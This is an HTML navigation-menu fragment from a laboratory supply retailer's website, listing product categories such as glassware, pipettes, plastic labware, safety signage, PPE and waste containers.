                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-erlenmeyer-flasks/" >Erlenmeyer Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-volumetric-flasks/" >Volumetric Flasks</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/borosilicate-type-1-glass-media-bottles/" >Glass Media Bottles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-tubes/" >Glass Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/glass-vials/"
        data-instantload
        
        data-collapsible="navPages-424"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Glass Vials <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-424">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-vials/">All Glass Vials</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/amber-glass-vials/" >Amber Glass Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ampules/" >Ampules</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-vials/" >Chromatography Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/clear-glass-vials/" >Clear Glass Vials</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/pens-and-labels/"
        data-instantload
        
        data-collapsible="navPages-619"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Pens and Labels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-619">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pens-and-labels/">All Pens and Labels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-labels/" >Autoclavable Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-resistant-labels/" >Chemical Resistant Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cryogenic-labels/" >Cryogenic Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/deep-freeze-labels/" >Deep-Freeze Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/general-labels/" >General Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-labels/" >Laboratory Labels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/pipets-and-burettes/"
        data-instantload
        
        data-collapsible="navPages-631"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Pipettes, Burettes and Dispensers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-631">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipets-and-burettes/">All Pipettes, Burettes and Dispensers</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipette-tips/" >Pipette Tips</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipettors/" >Pipettors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/serological-pipettes/" >Serological Pipettes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/transfer-pipets/" >Transfer Pipets</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dispensers/" >Dispensers</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-labware/"
        data-instantload
        
        data-collapsible="navPages-2136"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Labware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2136">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-labware/">All Plastic Labware</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-cylinders/" >Plastic Cylinders</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-media-bottles/" >Plastic Media Bottles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-flasks/" >Plastic Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-beakers/" >Plastic Beakers</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-vials-and-tubes/"
        data-instantload
        
        data-collapsible="navPages-428"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Vials and Tubes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-428">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-vials-and-tubes/">All Plastic Vials and Tubes</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-tubes/" >Centrifuge Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cryogenic-vials/" >Cryogenic Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microcentrifuge-tubes/" >Microcentrifuge Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/micro-packaging-vials/" >Micro Packaging Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pcr-tubes/" >PCR Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ptfe-pfa-and-teflon-vials/" >PTFE, PFA and Teflon Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microcentrifuge-tube-caps/" >Tube Caps</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/wash-bottles/"
        data-instantload
        
        data-collapsible="navPages-302"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Wash Bottles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-302">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wash-bottles/">All Wash Bottles</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ghs-safety-labeled-wash-bottles/" >GHS Safety Labeled Wash Bottles</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stir-bars/" >Stir Bars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/storage/"
        data-instantload
        
        data-collapsible="navPages-761"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Storage <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-761">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage/">All Storage</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cold-storage-2/" >Cold Storage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/racks-tube-storage/" >Racks and Tube Storage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-and-dispensing-bins/" >Storage and Dispensing Bins</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-totes-and-trays/" >Totes and Trays</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/laboratory-tools/"
        data-instantload
        
        data-collapsible="navPages-2087"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Tools <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2087">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-tools/">All Tools</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/clamps/" >Clamps</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/crucibles/" >Crucibles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/forceps-and-tweezers/" >Forceps and Tweezers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/sampling-tools/" >Sampling Tools</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/scalpels-and-utility-knives-1/" >Scalpels and Utility Knives</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/scissors-1/" >Scissors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spatulas-1/" >Spatulas</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tongs-1/" >Tongs</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/tubing/"
        data-instantload
        
        data-collapsible="navPages-643"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Tubing <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-643">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing/">All Tubing</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing-fittings/" >Tubing Adapters</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/asset-recycling-and-disposition-services/" data-instantload >Equipment Recycling Services</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/outdoor-storage-buildings/"
    data-instantload
    
    data-collapsible="navPages-515"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Outdoor Storage Buildings <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-515" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/outdoor-storage-buildings/" data-instantload>All Outdoor Storage Buildings</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-rated-storage-buildings/" data-instantload >Fire Rated Storage Buildings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/non-combustible-storage-buildings/" data-instantload >Non-Combustible Storage Buildings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/gas-cylinder-storage-racks/" data-instantload >Gas Cylinder Storage Racks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/outdoor-storage-accessories/" data-instantload >Outdoor Storage Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/poly-outdoor-storage-sheds/" data-instantload >Poly Outdoor Storage Sheds</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/safety-signage/"
    data-instantload
    
    data-collapsible="navPages-1163"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Signage <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1163" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-signage/" data-instantload>All Signage</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/accessories/" data-instantload >Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ansi-safety-signs/" data-instantload >ANSI Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/confined-space-safety-signs/" data-instantload >Confined Space Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/construction-safety-signs/" data-instantload >Construction Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/csa-safety-signs/" data-instantload >CSA Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dot-placard-signs/" data-instantload >DOT Placard Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/electrical-safety-signs/" data-instantload >Electrical Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/entrance-and-exit-signs/" data-instantload >Entrance and Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/equipment-safety-signs/" data-instantload >Equipment Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-emergency-safety-signs/" data-instantload >Fire &amp; Emergency Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/first-aid-safety-signs/" data-instantload >First Aid Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ghs-safety-signs/" data-instantload >GHS Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemicals-hazardous-materials-safety-signs/" data-instantload >HazMat Chemical Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hygiene-safety-signs/" data-instantload >Hygiene Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lock-out-tag-out-signs/" data-instantload >Lock Out Tag Out Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/multilingual-safety-signs/" data-instantload >Multilingual Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/personal-protection-safety-signs/" data-instantload >Personal Protection Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-banners-posters/" data-instantload >Safety Banners &amp; Posters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/social-distancing-signage/" data-instantload >Social Distancing Signage</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/specific-hazards-safety-signs/" data-instantload >Specific Hazards Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/tags-by-the-roll/" data-instantload >Tags by the Roll</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/traffic-and-road-signs/" data-instantload >Traffic and Road Signs</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/personal-protection-equipment/"
    data-instantload
    
    data-collapsible="navPages-645"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    PPE <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-645" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/personal-protection-equipment/" data-instantload>All PPE</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aprons/" data-instantload >Aprons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleanroom-coats-and-smocks/" data-instantload >Cleanroom Coats and Smocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/coveralls-and-isolation-gowns/" data-instantload >Coveralls and Iso Gowns</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eyewear/" data-instantload >Eyewear</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/face-masks-and-respirators/" data-instantload >Face Masks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-resistant-apparel/" data-instantload >Fire Resistant Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/gloves/"
                        data-instantload
                        
                        data-collapsible="navPages-647"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Gloves <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-647">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/gloves/" data-instantload>All Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-vinyl-gloves/" >Vinyl Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-chemical-resistant-gloves/" >Chemical Resistant Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-accessories/" >Glove Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/latex-gloves/" >Latex Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-nitrile-gloves/" >Nitrile Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-work-gloves/" >Reusable Work Gloves</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-coats-and-smocks/" data-instantload >Lab Coats and Smocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/respirators/" data-instantload >Respirators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-apparel/" data-instantload >Safety Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/disapoable-shoe-covers/" data-instantload >Shoe Covers</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/lab-safety-training/"
    data-instantload
    
    data-collapsible="navPages-777"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Training &amp; Teaching <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-777" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-safety-training/" data-instantload>All Training &amp; Teaching</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/safety-training-dvds-and-manuals/"
                        data-instantload
                        
                        data-collapsible="navPages-778"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Safety Training DVDs &amp; Manuals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-778">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/safety-training-dvds-and-manuals/" data-instantload>All Safety Training DVDs &amp; Manuals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-training-english/" >Safety Training - English</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/espanol/" >Safety Training - Spanish (Espanol)</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/educational-products/"
                        data-instantload
                        
                        data-collapsible="navPages-1537"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Educational Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1537">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/educational-products/" data-instantload>All Educational Products</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/back-to-school-stem-specials/" >Back to School STEM specials</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/waste-containers/"
    data-instantload
    
    data-collapsible="navPages-244"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Waste Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-244" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/waste-containers/" data-instantload>All Waste Containers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/biohazard-waste/" data-instantload >Biohazard Waste</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cigarette-disposal/" data-instantload >Cigarette Disposal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/fire-safe-waste-cans/"
                        data-instantload
                        
                        data-collapsible="navPages-248"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fire Safe Waste Cans <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-248">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/fire-safe-waste-cans/" data-instantload>All Fire Safe Waste Cans</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cease-fire-drum-parts/" >Cease-Fire Drum Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/oily-waste/" data-instantload >Oily Waste</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/protect-your-lab-and-health/" data-instantload >Protect Your Lab and Health</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/sharps-disposal/" data-instantload >Sharps Disposal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/solid-waste/" data-instantload >Solid Waste</a>
            </li>
    </ul>
</div>
                            </li>
                    
                </ul>
            </div>
        </div>
    
    
        <ul class="navPages-list">
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.calpaclab.com/">Home</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/about-us/" 
    data-instantload
    data-collapsible="navPages-page-1"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    About Us <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
